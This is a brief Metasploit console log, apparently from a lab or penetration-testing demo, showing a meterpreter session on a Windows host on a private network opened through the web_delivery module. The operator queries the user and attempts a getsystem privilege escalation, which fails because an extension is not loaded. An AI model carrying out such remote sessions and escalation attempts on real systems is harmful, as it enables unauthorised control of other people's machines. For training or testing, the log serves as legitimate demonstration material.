 Active sessions
===============
Id  Name  Type                        Information                  Connection
--  ----  ----                        -----------                  ----------
1         meterpreter python/windows  ROSENBERG\12414 @ Rosenberg  192.168.79.138:6785 -> 192.168.79.1:57013 (192.168.79.1)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: ROSENBERG\12414
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)